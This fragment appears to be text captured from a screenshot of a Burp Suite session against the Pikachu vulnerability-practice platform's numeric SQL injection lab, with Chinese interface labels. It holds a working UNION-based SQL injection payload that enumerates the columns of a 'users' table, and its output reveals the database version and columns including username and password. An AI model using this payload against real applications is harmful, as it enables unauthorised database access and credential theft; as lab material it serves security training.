 id=0 union select version(),group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'&submit=%E6%9F%A5%E8%AF%A2
搜索
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
select your userid?
--- 查询
Cross-Site Scripting
hello,5.7.26
your email is: id,username,password,level
CSRF